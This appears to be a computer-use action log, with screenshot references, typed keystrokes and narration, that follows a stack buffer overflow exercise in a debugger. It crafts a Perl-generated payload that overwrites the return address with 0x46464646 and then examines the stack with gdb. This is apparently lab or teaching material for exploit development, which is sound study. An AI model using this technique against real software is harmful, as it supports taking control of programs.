
{"action": "mouse_move", "coordinate": [468, 246]}

Rerun the target with payload $(perl -e 'print "A"x28 . "F"x4 . "C"x500').
{"action": "double_click", "coordinate": [576, 628]}
{"action": "type", "text": "2"}

{"action": "type", "text": "500"}

Confirm the restart with y so it segfaults at 0x46464646, then enter x/500xb $esp.
{"action": "type", "text": "y"}
{"action": "type", "text": "$"}

{"action": "type", "text": "x/"}

{"action": "type", "text": "500x"}

{"action": "type", "text": "$esp"}

Run the 500-byte examine from 0xbffff600 and page through rows all filled with 0x43.
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [290, 218], "coordinate": [392, 236]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
